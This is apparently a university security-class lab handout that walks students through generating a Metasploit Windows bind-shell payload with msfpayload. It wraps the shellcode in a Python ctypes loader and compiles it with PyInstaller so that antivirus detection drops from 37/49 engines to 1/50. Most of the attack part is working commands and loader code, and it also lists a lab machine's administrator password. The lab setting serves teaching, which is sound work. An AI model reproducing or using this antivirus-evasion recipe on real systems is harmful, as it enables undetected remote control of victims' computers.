
In Kali Linux, in a Terminal, execute this command:
msfpayload -l | more

In Kali Linux, in a Terminal, execute this command:
msfpayload -l | grep windows | grep shell

Binding a shell is the simplest form of remote control, listening on a port and allowing anyone who connects to that port to execute command lines.
This is obviously a very insecure thing, and any sensible antivirus will stop it.
In Kali Linux, in a Terminal, execute this command:
msfpayload windows/shell_bind_tcp S

There are two required parameters: EXITFUNC and LPORT, and they are both set to reasonable default values.

In Kali Linux, in a Terminal, execute these commands:
msfpayload windows/shell_bind_tcp X > shell.exe
ls -l shell.exe
If you are using the Windows Server 2008 machine from the "S13" DVD handed out in class, log in as Administrator with a password of P@ssw0rd
You can drag-and-drop it to another virtual machine, or email it, or put it on a USB stick, etc.
When you do that, any antivirus you are using should catch it. For example, here's what happened when I copied that file to my Mac:

If you are willing to turn off the antivirus and run this stuff, here's what you will see.

I used Windows 2008 Server machine without any antivirus software.
I double-clicked "shell.exe" to run it, and a Windows command line now shows it listening on port 4444 in netstat.
Task Manager shows the running "shell.exe" process.

I can control my Windows machine with netcat from Linux:
If you don't want to actually run the software, that's OK--the main point of this project is not using it, but sneaking it past antivirus.
If you did run the malware, kill it in Task Manager, or restart your Windows machine to stop it.
Go to
Click the "Choose File" button.
Browse to your "shell.exe" file and double-click it.
Click the "Scan It!" button.

Your file should be detected as malicious by many of the antivirus engines. When I did it, 37/49 engines detected it, as shown below.
Click on the host system's taskbar, at the bottom of the screen.
Press the PrntScrn key to capture the whole desktop. Open Paint and paste in the image.
Save the image as "Proj 8a from YOUR NAME".
YOU MUST SEND IN A WHOLE-DESKTOP IMAGE FOR FULL CREDIT
msfpayload windows/shell_bind_tcp C

To compile the code into a Windows executable, it needs to be in a file. That's easy to do.
In Kali Linux, in a Terminal, execute these commands:
msfpayload windows/shell_bind_tcp C > shell.py
ls -l shell.py

This code is written in C, not in Python, so some additional lines are needed.
In Kali Linux, in a Terminal, execute this command:
nano shell.py

Add this line to the top of the file:
from ctypes import *
Remove all the comment lines.
Remove this line:
unsigned char buf[] =
shellcode = (

In nano, use the down-arrow key to get to the end of the file.
It should look like this:

Add a closing parenthesis before the semicolon at the end of the last line, like this:

Add these lines to the end of the file:
memorywithshell = create_string_buffer(shellcode, len(shellcode))
shell = cast(memorywithshell, CFUNCTYPE(c_void_p))
shell()

Save the file with Ctrl+X, Y, Enter.
To make it work on every Windows machine, it must be compiled into an EXE.
We'll use pyinstaller. Although, in principle, it runs on Linux, I could not get it to do so in any useful manner.
Use a Windows machine with no antivirus, such as the Server 2008 virtual machine provided in class.
If you are using the Windows Server 2008 machine from the "S13" DVD handed out in class, log in as Administrator with a password of P@ssw0rd

In the lower right of Server Manager, in the "Security Information" section, click the "Configure IE ESC" link, as shown below.

Click both Off buttons, as shown below. Then click OK.
http://www.python.org/download/releases/
Click Python 2.7.6 --whatever you do, don't get Python 3 because it's completely different and nothing I know of works with it.
On the next page, click "Windows x86 MSI Installer".
Install the software with the default options.

http://sourceforge.net/projects/pywin32/files/
On the left side, under the "Name" heading, click pywin32, as shown below.

On the next page, click "Build 218".
On the next page, click "pywin32-218.win32-py2.7.exe", as shown below.
Run the EXE file.
https://sites.google.com/site/pydatalog/python/pip-for-windows
Click the Download button.
Run the file. It will install by opening a Command Prompt window, and asking you to "Press any key to continue" many times. Press Enter each time that happens (welcome to 1992).
When it's ready, you will see a pip-Win box like this:

venv -c -i pyi-env-name

Click the Run button.
A new command shell window opens. In that window, execute this command:
pip install PyInstaller

In the future, whenever you want to use PyInstaller, Start pip-Win
In the Command field entervenv pyi-env-name
Click Run
Then you have a command shell window in which commands execute in that environment.
pyinstaller --version

Troubleshooting
If you see an error message saying "Error: PyInstaller for Python 2.6+ on Windows needs pywin32", that means pywin32 did not install correctly.Reinstall it by executing this command in the black Command Prompt window:
You may have to adjust the path to point to the pywin32 file you downloaded.easy_install "C:\Users\Student\Downloads\pywin32-218.win32-py2.7.exe"
pyinstaller --onefile --noconsole shell.py
Double-click the shell.exe file.
If a 'Windows Security Alert" box pops up, saying "Windows Firewall has blocked some features of this program", click "Allow Access".
In the Command Prompt, execute this command:
netstat -an | findstr 4444

Right-click the taskbar at the bottom of the Windows desktop and click "Task Manager". Find the "shell.exe" processes and stop them. There were two of them when I did it.
Click the "Choose File" button.
Browse to your "shell.exe" file and double-click it.
Click the "Scan It!" button.

Your file should be much less detectable now. When I did it, only 1/50 engines detected it, and that was a Heuristic detection, meaning it just seemed to act like a virus but could not be specifically identified, as shown below.
Click on the host system's taskbar, at the bottom of the screen.
Press the PrntScrn key to capture the whole desktop. Open Paint and paste in the image.
Save the image as "Proj 8b from YOUR NAME".
YOU MUST SEND IN A WHOLE-DESKTOP IMAGE FOR FULL CREDIT
http://www.offensive-security.com/metasploit-unleashed/Generating_Payloads
The textbook: "Violent Python"
Sewing Patches in the Veil AV Evasion Framework
Creating Remote Shells that Bypass Anti-Virus with "Veil"
http://pen-testing.sans.org/blog/2011/10/13/tips-for-evading-anti-virus-during-pen-testing
http://pythonhosted.org/PyInstaller/#installing-in-windows